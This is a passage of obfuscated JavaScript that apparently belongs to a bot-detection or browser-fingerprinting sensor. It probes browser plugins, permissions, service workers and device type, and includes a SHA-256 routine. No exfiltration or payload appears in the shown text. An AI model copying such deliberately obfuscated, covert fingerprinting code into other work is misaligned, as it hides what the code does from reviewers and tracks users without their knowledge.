FnE=O8(O8(zH));if(Cl[Yv()[Nh(Vt)].call(null,kr,Yd)]&&Cl[Yv()[Nh(Vt)].call(null,kr,Yd)][ft()[CF(bC)].call(null,kh,OZ,wB)]&&Cl[Yv()[Nh(Vt)](kr,Yd)][ft()[CF(bC)].call(null,Rq,OZ,wB)][ft()[CF(Nj)](O8(O8([])),Iw,f3)]){var tJE=Cl[BX(typeof Yv()[Nh(SR)],xC([],[][[]]))?Yv()[Nh(Vt)].call(null,kr,Yd):Yv()[Nh(Zv)].call(null,RJE,V0)][ft()[CF(bC)].call(null,GZ,OZ,wB)][ft()[CF(Nj)](jW,Iw,f3)][ft()[CF(Vx)](Rs,GZ,FX)]();var PrE;return xP.pop(),PrE=tJE,PrE;}else{var mlE;return xP.pop(),mlE=gGE,mlE;}}catch(rfE){xP.splice(GX(vNE,jW),Infinity,OYE);var prE;return xP.pop(),prE=gGE,prE;}xP.pop();}break;case nD:{xP.push(vAE);var XAE=ft()[CF(Ad)](Jm,Gw,QP);try{var TLE=xP.length;var YHE=O8(O8(zH));if(Cl[ES(typeof Yv()[Nh(Rq)],'undefined')?Yv()[Nh(Zv)].call(null,KVE,ENE):Yv()[Nh(Vt)](MH,Yd)][ft()[CF(pm)](Yd,Vt,TnE)]&&Cl[Yv()[Nh(Vt)](MH,Yd)][ft()[CF(pm)](GZ,Vt,TnE)][XU]&&Cl[BX(typeof Yv()[Nh(Hk)],xC([],[][[]]))?Yv()[Nh(Vt)].apply(null,[MH,Yd]):Yv()[Nh(Zv)](bYE,GrE)][BX(typeof ft()[CF(LI)],xC('',[][[]]))?ft()[CF(pm)].apply(null,[BI,Vt,TnE]):ft()[CF(LS)].apply(null,[BI,gj,nlE])][XU][XU]&&Cl[Yv()[Nh(Vt)](MH,Yd)][ft()[CF(pm)](px,Vt,TnE)][XU][XU][Ls()[Bj(Zv)](lq,I4,dS,LI,O8(O8(jW)),nVE)]){var XLE=ES(Cl[Yv()[Nh(Vt)](MH,Yd)][ft()[CF(pm)](Rs,Vt,TnE)][XU][XU][Ls()[Bj(Zv)](lq,I4,SR,XU,Z5,nVE)],Cl[Yv()[Nh(Vt)].call(null,MH,Yd)][ft()[CF(pm)].apply(null,[O8([]),Vt,TnE])][VG[ES(typeof tX()[lP(M1)],'undefined')?tX()[lP(d8)].apply(null,[LGE,glE]):tX()[lP(jm)].apply(null,[sw,C2])]()]);var HLE=XLE?tX()[lP(XU)](Nv,b4):nK()[g1(q8)](sI,hS);var GDE;return xP.pop(),GDE=HLE,GDE;}else{var qNE;return xP.pop(),qNE=XAE,qNE;}}catch(vlE){xP.splice(GX(TLE,jW),Infinity,vAE);var JnE;return xP.pop(),JnE=XAE,JnE;}xP.pop();}break;case ZV:{xP.push(bAE);var QGE=ft()[CF(Ad)](O8(XU),Gw,IT);if(Cl[Yv()[Nh(Vt)](JO,Yd)]&&Cl[Yv()[Nh(Vt)](JO,Yd)][ft()[CF(pm)](Vx,Vt,I9E)]&&Cl[Yv()[Nh(Vt)].apply(null,[JO,Yd])][ft()[CF(pm)].apply(null,[I4,Vt,I9E])][DK()[AU(ks)].call(null,rQ,Cq)]){var bF=Cl[Yv()[Nh(Vt)](JO,Yd)][ft()[CF(pm)].call(null,XU,Vt,I9E)][BX(typeof DK()[AU(AF)],xC([],[][[]]))?DK()[AU(ks)].apply(null,[rQ,Cq]):DK()[AU(jx)].apply(null,[UNE,F1])];try{var SGE=xP.length;var VVE=O8([]);var YLE=Cl[ft()[CF(jW)].call(null,O8(O8(XU)),Tb,nLE)][Yv()[Nh(Nv)](qj,P8)](mP(Cl[ft()[CF(jW)](d8,Tb,nLE)][DK()[AU(WU)](bQ,p7)](),ArE))[ES(typeof ft()[CF(Z8)],xC([],[][[]]))?ft()[CF(LS)](Rw,pAE,EJE):ft()[CF(Vx)](g6,GZ,zF)]();Cl[Yv()[Nh(Vt)](JO,Yd)][ft()[CF(pm)](Yk,Vt,I9E)][DK()[AU(ks)](rQ,Cq)]=YLE;var v3E=ES(Cl[Yv()[Nh(Vt)](JO,Yd)][ft()[CF(pm)].apply(null,[GVE,Vt,I9E])][ES(typeof DK()[AU(vh)],'undefined')?DK()[AU(jx)](Gd,Lz):DK()[AU(ks)](rQ,Cq)],YLE);var tYE=v3E?BX(typeof tX()[lP(I4)],xC('',[][[]]))?tX()[lP(XU)].call(null,Nv,d4):tX()[lP(d8)].apply(null,[Vb,JlE]):nK()[g1(q8)](sI,PlE);Cl[Yv()[Nh(Vt)](JO,Yd)][ft()[CF(pm)](O8(O8(jW)),Vt,I9E)][DK()[AU(ks)].call(null,rQ,Cq)]=bF;var KHE;return xP.pop(),KHE=tYE,KHE;}catch(xNE){xP.splice(GX(SGE,jW),Infinity,bAE);if(BX(Cl[Yv()[Nh(Vt)](JO,Yd)][ft()[CF(pm)](O8({}),Vt,I9E)][DK()[AU(ks)].apply(null,[rQ,Cq])],bF)){Cl[Yv()[Nh(Vt)](JO,Yd)][ft()[CF(pm)].apply(null,[RO,Vt,I9E])][DK()[AU(ks)](rQ,Cq)]=bF;}var UDE;return xP.pop(),UDE=QGE,UDE;}}else{var zDE;return xP.pop(),zDE=QGE,zDE;}xP.pop();}break;case Wf:{xP.push(cz);var ZVE=ft()[CF(Ad)](O8([]),Gw,L5);try{var ZAE=xP.length;var cVE=O8({});if(Cl[Yv()[Nh(Vt)].call(null,RX,Yd)][ft()[CF(pm)](cW,Vt,sLE)]&&Cl[Yv()[Nh(Vt)](RX,Yd)][ft()[CF(pm)].apply(null,[Jd,Vt,sLE])][XU]){var zHE=ES(Cl[Yv()[Nh(Vt)](RX,Yd)][ft()[CF(pm)](BI,Vt,sLE)][Yv()[Nh(Yk)](DX,OZ)](lC[Ch]),Cl[Yv()[Nh(Vt)].apply(null,[RX,Yd])][ft()[CF(pm)](O8(XU),Vt,sLE)][XU]);var tVE=zHE?tX()[lP(XU)](Nv,kW):nK()[g1(q8)](sI,c9E);var F9E;return xP.pop(),F9E=tVE,F9E;}else{var n3E;return xP.pop(),n3E=ZVE,n3E;}}catch(v0){xP.splice(GX(ZAE,jW),Infinity,cz);var wnE;return xP.pop(),wnE=ZVE,wnE;}xP.pop();}break;case E3:{xP.push(Az);try{var LYE=xP.length;var S0=O8(O8(zH));var BnE=XU;var wrE=Cl[ft()[CF(c2)].call(null,Ad,LI,OW)][GB()[AB(Et)](OAE,Rq,bS)](Cl[tX()[lP(bC)].call(null,zO,YAE)][tX()[lP(jW)](jW,xz)],ft()[CF(vb)](Jd,xM,pU));if(wrE){BnE++;O8(O8(wrE[nK()[g1(m8)].apply(null,[MI,Dc])]))&&sK(wrE[BX(typeof nK()[g1(Yk)],xC([],[][[]]))?nK()[g1(m8)].call(null,MI,Dc):nK()[g1(KP)](gfE,vJE)][ft()[CF(Vx)].call(null,EU,GZ,vGE)]()[tX()[lP(f5)](U2,U4)](ES(typeof GB()[AB(qq)],xC([],[][[]]))?GB()[AB(bP)].apply(null,[th,Et,vHE]):GB()[AB(jb)](Ah,WU,Gx)),II(jW))&&BnE++;}var sDE=BnE[ft()[CF(Vx)].call(null,NW,GZ,vGE)]();var VJE;return xP.pop(),VJE=sDE,VJE;}catch(UHE){xP.splice(GX(LYE,jW),Infinity,Az);var cGE;return cGE=ft()[CF(Ad)](bc,Gw,k6),xP.pop(),cGE;}xP.pop();}break;case HH:{xP.push(AI);if(Cl[GB()[AB(q8)](TU,OZ,zO)][tX()[lP(gZ)](g6,crE)]){if(Cl[ft()[CF(c2)](O8(jW),LI,V4)][GB()[AB(Et)](T4,xM,bS)](Cl[BX(typeof GB()[AB(Nv)],xC([],[][[]]))?GB()[AB(q8)].call(null,TU,Fx,zO):GB()[AB(bP)](bEE,O8(jW),pHE)][tX()[lP(gZ)](g6,crE)][tX()[lP(jW)].apply(null,[jW,Tc])],Yv()[Nh(qq)].apply(null,[Y6,SR]))){var OEE;return OEE=tX()[lP(XU)](Nv,wK),xP.pop(),OEE;}var H3E;return H3E=BX(typeof SI()[XR(Z5)],'undefined')?SI()[XR(Zv)].apply(null,[g6,Z5,I4,RlE,bS]):SI()[XR(d8)](dx,Vm,qj,Vq,Lm),xP.pop(),H3E;}var k0;return k0=ft()[CF(Ad)].apply(null,[FO,Gw,TH]),xP.pop(),k0;}break;case NH:{xP.push(jGE);var qrE;return qrE=O8(Js(tX()[lP(jW)].apply(null,[jW,gP]),Cl[GB()[AB(q8)].apply(null,[fU,Rw,zO])][ES(typeof tX()[lP(px)],xC('',[][[]]))?tX()[lP(d8)](rJE,gm):tX()[lP(kw)](q8,UK)][ft()[CF(Et)].apply(null,[Ad,Cq,gO])][ft()[CF(BS)].call(null,LS,qq,Tp)])||Js(tX()[lP(jW)](jW,gP),Cl[GB()[AB(q8)](fU,O8(O8({})),zO)][tX()[lP(kw)](q8,UK)][ft()[CF(Et)](q8,Cq,gO)][nK()[g1(GZ)].call(null,lR,CNE)])),xP.pop(),qrE;}break;case jf:{xP.push(UAE);try{var rYE=xP.length;var qlE=O8([]);var RnE=new (Cl[GB()[AB(q8)](V3E,O8(XU),zO)][tX()[lP(kw)].call(null,q8,mLE)][ft()[CF(Et)].call(null,GVE,Cq,US)][ft()[CF(BS)].apply(null,[gZ,qq,tLE])])();var JHE=new (Cl[ES(typeof GB()[AB(GVE)],xC([],[][[]]))?GB()[AB(bP)].apply(null,[NZ,cW,q9E]):GB()[AB(q8)](V3E,jk,zO)][tX()[lP(kw)].call(null,q8,mLE)][ft()[CF(Et)](M1,Cq,US)][nK()[g1(GZ)].call(null,lR,WrE)])();var GNE;return xP.pop(),GNE=O8(O8(zH)),GNE;}catch(rAE){xP.splice(GX(rYE,jW),Infinity,UAE);var nGE;return nGE=ES(rAE[DK()[AU(RO)](NlE,Vq)][ES(typeof DK()[AU(rZ)],xC('',[][[]]))?DK()[AU(jx)].call(null,EnE,p7):DK()[AU(pB)](DGE,Dg)],Yv()[Nh(Fc)](QEE,Z5)),xP.pop(),nGE;}xP.pop();}break;case NT:{xP.push(q8);if(O8(Cl[BX(typeof GB()[AB(Et)],'undefined')?GB()[AB(q8)].call(null,M4,Gq,zO):GB()[AB(bP)].apply(null,[ALE,O8(jW),lF])][Yv()[Nh(kw)](ZR,jk)])){var InE=ES(typeof Cl[GB()[AB(q8)](M4,Uq,zO)][ft()[CF(dS)].call(null,bI,Ed,MHE)],Yv()[Nh(c2)].apply(null,[jR,Nv]))?tX()[lP(XU)](Nv,DNE):SI()[XR(Zv)].apply(null,[O8([]),Z5,I4,MI,FO]);var wGE;return xP.pop(),wGE=InE,wGE;}var YlE;return YlE=ft()[CF(Ad)].call(null,O8(XU),Gw,ErE),xP.pop(),YlE;}break;case zf:{xP.push(FNE);var G9E=GB()[AB(EU)](XP,O8(O8(jW)),Vq);var PJE=O8(O8(zH));try{var brE=xP.length;var YrE=O8([]);var lnE=XU;try{var CLE=Cl[DK()[AU(Ih)](YAE,Zv)][tX()[lP(jW)](jW,hg)][BX(typeof ft()[CF(Z5)],'undefined')?ft()[CF(Vx)].call(null,bC,GZ,T8):ft()[CF(LS)](zI,SM,d8)];Cl[ft()[CF(c2)](P8,LI,T7)][BX(typeof YP()[xW(q8)],xC([],[][[]]))?YP()[xW(Z5)](d8,kw,VAE,[gR,jW]):YP()[xW(bP)].apply(null,[KEE,rZ,Et,BLE])](CLE)[ft()[CF(Vx)](O8(O8([])),GZ,T8)]();}catch(nrE){xP.splice(GX(brE,jW),Infinity,FNE);if(nrE[ft()[CF(jb)].call(null,BI,Z5,XDE)]&&ES(typeof nrE[ES(typeof ft()[CF(KP)],xC([],[][[]]))?ft()[CF(LS)](bP,XHE,Tq):ft()[CF(jb)].call(null,O8({}),Z5,XDE)],GB()[AB(m8)](v5,f5,Z8))){nrE[ft()[CF(jb)].apply(null,[kw,Z5,XDE])][ES(typeof ft()[CF(I2)],xC([],[][[]]))?ft()[CF(LS)].apply(null,[kw,tnE,zF]):ft()[CF(q8)].call(null,O8(O8([])),P3E,An)](Yv()[Nh(TR)].apply(null,[UrE,HC]))[nK()[g1(Gb)](d8,OJE)](function(W9E){xP.push(IVE);if(W9E[ft()[CF(bd)](Z8,EU,Gh)](Yv()[Nh(Uq)](f3E,bP))){PJE=O8(O8({}));}if(W9E[ft()[CF(bd)].apply(null,[LS,EU,Gh])](DK()[AU(cW)].call(null,MlE,UVE))){lnE++;}xP.pop();});}}G9E=ES(lnE,lC[zI])||PJE?tX()[lP(XU)].apply(null,[Nv,H3]):nK()[g1(q8)](sI,MEE);}catch(LLE){xP.splice(GX(brE,jW),Infinity,FNE);G9E=BX(typeof Yv()[Nh(c2)],xC([],[][[]]))?Yv()[Nh(EU)](mQ,kw):Yv()[Nh(Zv)](q1,jnE);}var ODE;return xP.pop(),ODE=G9E,ODE;}break;case T:{xP.push(H9E);var E3E=ft()[CF(Ad)](rR,Gw,Y1);try{var MYE=xP.length;var fNE=O8({});E3E=BX(typeof Cl[nK()[g1(mI)](Rq,q5)],Yv()[Nh(c2)](V1,Nv))?ES(typeof tX()[lP(OI)],xC('',[][[]]))?tX()[lP(d8)].apply(null,[P3E,Zv]):tX()[lP(XU)].call(null,Nv,xK):nK()[g1(q8)](sI,F4);}catch(M0){xP.splice(GX(MYE,jW),Infinity,H9E);E3E=Yv()[Nh(EU)].apply(null,[vv,kw]);}var z9E;return xP.pop(),z9E=E3E,z9E;}break;case bp:{xP.push(PlE);var cJE=ft()[CF(Ad)].apply(null,[bk,Gw,G4]);try{var x9E=xP.length;var NrE=O8(LA);cJE=Cl[DK()[AU(p7)].apply(null,[FVE,gv])][tX()[lP(jW)].call(null,jW,EQ)][DK()[AU(EU)].call(null,vC,bc)](nK()[g1(bC)].call(null,gv,CC))?ES(typeof tX()[lP(qq)],'undefined')?tX()[lP(d8)](BZ,h3E):tX()[lP(XU)].call(null,Nv,LK):nK()[g1(q8)](sI,b5);}catch(CHE){xP.splice(GX(x9E,jW),Infinity,PlE);cJE=Yv()[Nh(EU)](sVE,kw);}var cDE;return xP.pop(),cDE=cJE,cDE;}break;case Wl:{xP.push(WS);var ANE=ft()[CF(Ad)](mM,Gw,B8);try{var zJE=xP.length;var nNE=O8({});ANE=BX(typeof Cl[Yv()[Nh(lR)](n9E,gv)],Yv()[Nh(c2)](kDE,Nv))?tX()[lP(XU)](Nv,jg):nK()[g1(q8)].call(null,sI,xX);}catch(NAE){xP.splice(GX(zJE,jW),Infinity,WS);ANE=ES(typeof Yv()[Nh(bc)],xC([],[][[]]))?Yv()[Nh(Zv)].apply(null,[DI,wDE]):Yv()[Nh(EU)].apply(null,[nfE,kw]);}var tHE;return xP.pop(),tHE=ANE,tHE;}break;case wH:{xP.push(jW);var jF=Js(YP()[xW(NW)](bc,g6,IR,tR),Cl[GB()[AB(q8)](th,px,zO)])||sK(Cl[Yv()[Nh(Vt)](hGE,Yd)][DK()[AU(Lm)].call(null,Jj,HK)],lC[RO])||sK(Cl[Yv()[Nh(Vt)](hGE,Yd)][BX(typeof SI()[XR(Tg)],xC(GB()[AB(Z5)].apply(null,[zt,LS,l1]),[][[]]))?SI()[XR(FO)].apply(null,[OZ,pB,Et,ZI,xM]):SI()[XR(d8)].call(null,Z8,FrE,pZ,xF,FO)],XU);var clE=Cl[GB()[AB(q8)](th,Nv,zO)][GB()[AB(kd)].apply(null,[xGE,FO,Fx])](nK()[g1(Nj)].call(null,HK,IDE))[nK()[g1(vb)](J8,lR)];var qz=Cl[GB()[AB(q8)].call(null,th,jx,zO)][GB()[AB(kd)](xGE,O8([]),Fx)](SI()[XR(Hk)].apply(null,[vh,Zv,cNE,LI,Et]))[nK()[g1(vb)](J8,lR)];var AYE=Cl[BX(typeof GB()[AB(Tb)],xC('',[][[]]))?GB()[AB(q8)](th,Ih,zO):GB()[AB(bP)](T3E,Ed,wZ)][BX(typeof GB()[AB(Rq)],xC([],[][[]]))?GB()[AB(kd)](xGE,O8([]),Fx):GB()[AB(bP)](OlE,f5,cZ)](BX(typeof GB()[AB(kh)],xC([],[][[]]))?GB()[AB(ks)](snE,lR,Ed):GB()[AB(bP)](cnE,Lm,r0))[nK()[g1(vb)].apply(null,[J8,lR])];var NfE;return NfE=GB()[AB(Z5)](zt,Yk,l1)[tX()[lP(pB)](Rs,ZnE)](jF?tX()[lP(XU)](Nv,S9E):nK()[g1(q8)](sI,tZ),ES(typeof ft()[CF(Hk)],xC([],[][[]]))?ft()[CF(LS)](Uq,Qz,LGE):ft()[CF(dx)](FO,HC,Jb))[tX()[lP(pB)](Rs,ZnE)](clE?tX()[lP(XU)](Nv,S9E):nK()[g1(q8)](sI,tZ),ft()[CF(dx)](Jd,HC,Jb))[tX()[lP(pB)].apply(null,[Rs,ZnE])](qz?BX(typeof tX()[lP(Gb)],xC('',[][[]]))?tX()[lP(XU)](Nv,S9E):tX()[lP(d8)](BZ,VLE):nK()[g1(q8)].call(null,sI,tZ),ft()[CF(dx)](bk,HC,Jb))[tX()[lP(pB)](Rs,ZnE)](AYE?tX()[lP(XU)](Nv,S9E):nK()[g1(q8)].call(null,sI,tZ)),xP.pop(),NfE;}break;case G9:{xP.push(fs);try{var CGE=xP.length;var dHE=O8({});var DHE=XU;var QDE=Cl[ft()[CF(c2)](bS,LI,rP)][ES(typeof GB()[AB(px)],xC('',[][[]]))?GB()[AB(bP)].call(null,Dz,mI,H9E):GB()[AB(Et)](n6,vh,bS)](Cl[ft()[CF(Z5)].apply(null,[bC,Tg,hz])],DK()[AU(bC)](Sh,kd));if(QDE){DHE++;if(QDE[BX(typeof nK()[g1(Hk)],'undefined')?nK()[g1(EU)](LS,B8):nK()[g1(KP)](PEE,rZ)]){QDE=QDE[nK()[g1(EU)].call(null,LS,B8)];DHE+=xC(Rk(QDE[Yv()[Nh(XU)].apply(null,[Q5,p7])]&&ES(QDE[BX(typeof Yv()[Nh(jm)],xC([],[][[]]))?Yv()[Nh(XU)].call(null,Q5,p7):Yv()[Nh(Zv)](f0,XK)],jW),jW),Rk(QDE[DK()[AU(pB)].apply(null,[ClE,Dg])]&&ES(QDE[DK()[AU(pB)](ClE,Dg)],DK()[AU(bC)](Sh,kd)),Z5));}}var RHE;return RHE=DHE[ft()[CF(Vx)](bI,GZ,IJE)](),xP.pop(),RHE;}catch(Vz){xP.splice(GX(CGE,jW),Infinity,fs);var dnE;return dnE=ft()[CF(Ad)](bv,Gw,V1),xP.pop(),dnE;}xP.pop();}break;case bD:{var hlE=fz[zH];var w9E;xP.push(OGE);return w9E=Cl[ft()[CF(c2)](Rq,LI,QU)][GB()[AB(Et)](LP,O8({}),bS)](Cl[ES(typeof Yv()[Nh(md)],xC([],[][[]]))?Yv()[Nh(Zv)](AEE,Fx):Yv()[Nh(Vt)](V5,Yd)][KS()[Jt(jx)].call(null,Rw,Ih,lNE,I2,jx,gI)],hlE),xP.pop(),w9E;}break;case dH:{xP.push(frE);var qVE=function(hlE){return KLE.apply(this,[bD,arguments]);};var PNE=[ft()[CF(pm)](OI,Vt,LHE),nK()[g1(dS)](Jd,QC)];var xJE=PNE[Tm()[Pw(P8)](BI,RO,bS,jVE,MP)](function(NDE){var q0=qVE(NDE);xP.push(lDE);if(O8(O8(q0))&&O8(O8(q0[BX(typeof nK()[g1(lR)],xC([],[][[]]))?nK()[g1(m8)](MI,A2):nK()[g1(KP)](YS,mM)]))&&O8(O8(q0[nK()[g1(m8)](MI,A2)][ft()[CF(Vx)](O8(O8(jW)),GZ,X6)]))){q0=q0[ES(typeof nK()[g1(Vx)],'undefined')?nK()[g1(KP)].call(null,PVE,YnE):nK()[g1(m8)].call(null,MI,A2)][BX(typeof ft()[CF(LS)],xC('',[][[]]))?ft()[CF(Vx)].apply(null,[sI,GZ,X6]):ft()[CF(LS)](Ed,Sd,bDE)]();var s3E=xC(ES(q0[tX()[lP(f5)](U2,C5)](tX()[lP(Nj)].apply(null,[Ij,Gl])),II(jW)),Rk(Cl[GB()[AB(Ad)].call(null,TnE,O8(jW),Gq)](sK(q0[tX()[lP(f5)].apply(null,[U2,C5])](BX(typeof YP()[xW(I2)],xC(GB()[AB(Z5)](EV,Cv,l1),[][[]]))?YP()[xW(LS)](d8,Ad,sVE,xd):YP()[xW(bP)](c0,xM,ClE,XJE)),II(jW))),jW));var K0;return xP.pop(),K0=s3E,K0;}else{var BDE;return BDE=ft()[CF(Ad)].call(null,O8(jW),Gw,PU),xP.pop(),BDE;}xP.pop();});var nz;return nz=xJE[Yv()[Nh(m8)].call(null,Jj,MI)](GB()[AB(Z5)].apply(null,[Wg,Gb,l1])),xP.pop(),nz;}break;case D3:{xP.push(hNE);throw new (Cl[Yv()[Nh(Fc)](FVE,Z5)])(BX(typeof DK()[AU(BI)],'undefined')?DK()[AU(Gq)](Jj,Gq):DK()[AU(jx)].call(null,Jb,RGE));}break;}};var GR=function(){DZ=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var VG;var GLE=function(SrE){if(SrE===undefined||SrE==null){return 0;}var kVE=SrE["replace"](/[\w\s]/gi,'');return kVE["length"];};var YDE=function(){return nP.apply(this,[X9,arguments]);};var qLE=function(R9E){try{if(R9E!=null&&!Cl["isNaN"](R9E)){var KYE=Cl["parseFloat"](R9E);if(!Cl["isNaN"](KYE)){return KYE["toFixed"](2);}}}catch(AfE){}return -1;};var xw=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Ym=function Fz(fYE,F0){'use strict';var g0=Fz;switch(fYE){case P3:{var P9E=function(VlE,NVE){xP.push(pHE);if(O8(O9E)){for(var Gz=XU;Ss(Gz,Gx);++Gz){if(Ss(Gz,Vx)||ES(Gz,Z8)||ES(Gz,Yd)||ES(Gz,bk)){kGE[Gz]=II(jW);}else{kGE[Gz]=O9E[Yv()[Nh(XU)](UQ,p7)];O9E+=Cl[GB()[AB(Fc)](fb,Zv,HK)][tX()[lP(m8)].call(null,Ch,UI)](Gz);}}}var EHE=GB()[AB(Z5)](Sp,Lm,l1);for(var sEE=XU;Ss(sEE,VlE[Yv()[Nh(XU)](UQ,p7)]);sEE++){var mNE=VlE[GB()[AB(RO)].call(null,RDE,jW,bC)](sEE);var R0=GP(rW(NVE,lC[jW]),lC[c2]);NVE*=lC[KP];NVE&=VG[nK()[g1(OI)](FO,IP)]();NVE+=lC[d8];NVE&=lC[Fc];var m0=kGE[VlE[nK()[g1(I2)](Z5,s5)](sEE)];if(ES(typeof mNE[KS()[Jt(Z5)](J8,Yd,Jb,SR,LS,BS)],BX(typeof j5()[Z7(Fc)],xC(GB()[AB(Z5)](Sp,sI,l1),[][[]]))?j5()[Z7(KP)].apply(null,[Bb,GVE,rd,q8]):j5()[Z7(jW)].apply(null,[pEE,Ih,lq,Tz]))){var jYE=mNE[KS()[Jt(Z5)](Uk,O8(O8({})),Jb,SR,LS,Tg)](XU);if(Fk(jYE,Vx)&&Ss(jYE,Gx)){m0=kGE[jYE];}}if(Fk(m0,XU)){var zVE=S4(R0,O9E[Yv()[Nh(XU)].apply(null,[UQ,p7])]);m0+=zVE;m0%=O9E[BX(typeof Yv()[Nh(pB)],xC([],[][[]]))?Yv()[Nh(XU)].apply(null,[UQ,p7]):Yv()[Nh(Zv)].apply(null,[gEE,T0])];mNE=O9E[m0];}EHE+=mNE;}var kYE;return xP.pop(),kYE=EHE,kYE;};var LrE=function(zGE){var Y9E=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Zz=0x6a09e667;var Hz=0xbb67ae85;var wEE=0x3c6ef372;var xHE=0xa54ff53a;var j0=0x510e527f;var OnE=0x9b05688c;var FlE=0x1f83d9ab;var JEE=0x5be0cd19;var Z9E=Ud(zGE);var P0=Z9E["length"]*8;Z9E+=Cl["String"]["fromCharCode"](0x80);var llE=Z9E["length"]/4+2;var ZYE=Cl["Math"]["ceil"](llE/16);var Z3E=new (Cl["Array"])(ZYE);for(var BYE=0;BYE<ZYE;BYE++){Z3E[BYE]=new (Cl["Array"])(16);for(var BrE=0;BrE<16;BrE++){Z3E[BYE][BrE]=Z9E["charCodeAt"](BYE*64+BrE*4)<<24|Z9E["charCodeAt"](BYE*64+BrE*4+1)<<16|Z9E["charCodeAt"](BYE*64+BrE*4+2)<<8|Z9E["charCodeAt"](BYE*64+BrE*4+3)<<0;}}var QVE=P0/Cl["Math"]["pow"](2,32);Z3E[ZYE-1][14]=Cl["Math"]["floor"](QVE);Z3E[ZYE-1][15]=P0;for(var AAE=0;AAE<ZYE;AAE++){var vYE=new (Cl["Array"])(64);var rlE=Zz;var I3E=Hz;var wF=wEE;var qGE=xHE;var LNE=j0;var L0=OnE;var cLE=FlE;var NNE=JEE;for(var XNE=0;XNE<64;XNE++){var pNE=void 0,pVE=void 0,DDE=void 0,EYE=void 0,MAE=void 0,Kz=void 0;if(XNE<16)vYE[XNE]=Z3E[AAE][XNE];else{pNE=RVE(vYE[XNE-15],7)^RVE(vYE[XNE-15],18)^vYE[XNE-15]>>>3;pVE=RVE(vYE[XNE-2],17)^RVE(vYE[XNE-2],19)^vYE[XNE-2]>>>10;vYE[XNE]=vYE[XNE-16]+pNE+vYE[XNE-7]+pVE;}pVE=RVE(LNE,6)^RVE(LNE,11)^RVE(LNE,25);DDE=LNE&L0^~LNE&cLE;EYE=NNE+pVE+DDE+Y9E[XNE]+vYE[XNE];pNE=RVE(rlE,2)^RVE(rlE,13)^RVE(rlE,22);MAE=rlE&I3E^rlE&wF^I3E&wF;Kz=pNE+MAE;NNE=cLE;cLE=L0;L0=LNE;LNE=qGE+EYE>>>0;qGE=wF;wF=I3E;I3E=rlE;rlE=EYE+Kz>>>0;}Zz=Zz+rlE;Hz=Hz+I3E;wEE=wEE+wF;xHE=xHE+qGE;j0=j0+LNE;OnE=OnE+L0;FlE=FlE+cLE;JEE=JEE+NNE;}return [Zz>>24&0xff,Zz>>16&0xff,Zz>>8&0xff,Zz&0xff,Hz>>24&0xff,Hz>>16&0xff,Hz>>8&0xff,Hz&0xff,wEE>>24&0xff,wEE>>16&0xff,wEE>>8&0xff,wEE&0xff,xHE>>24&0xff,xHE>>16&0xff,xHE>>8&0xff,xHE&0xff,j0>>24&0xff,j0>>16&0xff,j0>>8&0xff,j0&0xff,OnE>>24&0xff,OnE>>16&0xff,OnE>>8&0xff,OnE&0xff,FlE>>24&0xff,FlE>>16&0xff,FlE>>8&0xff,FlE&0xff,JEE>>24&0xff,JEE>>16&0xff,JEE>>8&0xff,JEE&0xff];};var gYE=function(){var FDE=dNE();var TVE=-1;if(FDE["indexOf"]('Trident/7.0')>-1)TVE=11;else if(FDE["indexOf"]('Trident/6.0')>-1)TVE=10;else if(FDE["indexOf"]('Trident/5.0')>-1)TVE=9;else TVE=0;return TVE>=9;};var nEE=function(){var Xz=l9E();var WYE=Cl["Object"]["prototype"]["hasOwnProperty"].call(Cl["Navigator"]["prototype"],'mediaDevices');var TEE=Cl["Object"]["prototype"]["hasOwnProperty"].call(Cl["Navigator"]["prototype"],'serviceWorker');var MrE=! !Cl["window"]["browser"];var xlE=typeof Cl["ServiceWorker"]==='function';var FAE=typeof Cl["ServiceWorkerContainer"]==='function';var SAE=typeof Cl["frames"]["ServiceWorkerRegistration"]==='function';var DYE=Cl["window"]["location"]&&Cl["window"]["location"]["protocol"]==='http:';var cEE=Xz&&(!WYE||!TEE||!xlE||!MrE||!FAE||!SAE)&&!DYE;return cEE;};var l9E=function(){var qYE=dNE();var Q0=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](qYE);var GJE=Cl["navigator"]["platform"]==='MacIntel'&&Cl["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](qYE)&&!Cl["window"]["MSStream"]&&typeof Cl["navigator"]["standalone"]!=='undefined';return Q0||GJE;};var AGE=function(gLE){var HlE=Cl["Math"]["floor"](Cl["Math"]["random"]()*100000+10000);var AVE=Cl["String"](gLE*HlE);var DlE=0;var qAE=[];var C0=AVE["length"]>=18?true:false;while(qAE["length"]<6){qAE["push"](Cl["parseInt"](AVE["slice"](DlE,DlE+2),10));DlE=C0?DlE+3:DlE+2;}var NYE=Ct(qAE);return [HlE,NYE];};var RNE=function(BAE){if(BAE===null||BAE===undefined){return 0;}var WDE=function zEE(p9E){return BAE["toLowerCase"]()["includes"](p9E["toLowerCase"]());};var zNE=0;(rDE&&rDE["fields"]||[])["some"](function(drE){var Y3E=drE["type"];var 